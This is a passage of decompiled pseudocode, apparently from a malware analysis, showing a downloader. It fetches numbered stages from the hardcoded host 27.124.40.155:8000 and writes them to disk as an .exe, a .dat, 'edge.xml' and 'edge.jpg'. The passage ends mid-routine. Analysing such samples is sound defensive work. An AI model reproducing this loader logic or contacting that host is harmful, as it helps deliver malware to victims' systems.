 sub_10001800((int)&v7, "\\", 1u);
sub_10001700((int)&v19, 0, 0xFFFFFFFF);
sub_10001800((int)&v7, ".exe", 4u);
memset(Buffer, 0, sizeof(Buffer));
sprintf_s(Buffer, 0x104u, "http://%s/%d", "27.124.40.155:8000", 1);
v1 = v8[0];
if ( v10 < 0x10 )
v1 = (const CHAR *)v8;
if ( sub_10001050(Buffer, v1) >= 0 )
{
v14 = 15;
v13 = 0;
LOBYTE(v12) = 0;
sub_10001910(Source, strlen((const char *)Source));
LOBYTE(v25) = 2;
sub_10001800((int)&v11, "\\", 1u);
sub_10001700((int)&v19, 0, 0xFFFFFFFF);
sub_10001800((int)&v11, ".dat", 4u);
sprintf_s(Buffer, 0x104u, "http://%s/%d", "27.124.40.155:8000", 2);
v3 = v12;
if ( v14 < 0x10 )
v3 = (const CHAR *)&v12;
if ( sub_10001050(Buffer, v3) >= 0 )
{
v18 = 15;
v17 = 0;
LOBYTE(v16) = 0;
sub_10001910(Source, strlen((const char *)Source));
LOBYTE(v25) = 3;
sub_10001800((int)&v15, "\\edge.xml", 9u);
sprintf_s(Buffer, 0x104u, "http://%s/%d", "27.124.40.155:8000", 3);
v4 = v16;
if ( v18 < 0x10 )
v4 = (const CHAR *)&v16;
if ( sub_10001050(Buffer, v4) >= 0 )
{
sub_10001A20(Source);
LOBYTE(v25) = 4;
sub_10001800((int)&v22, "\\edge.jpg", 9u);
sprintf_s(Buffer, 0x104u, "http://%s/%d", "27.124.40.155:8000", 4);
v5 = v23[0];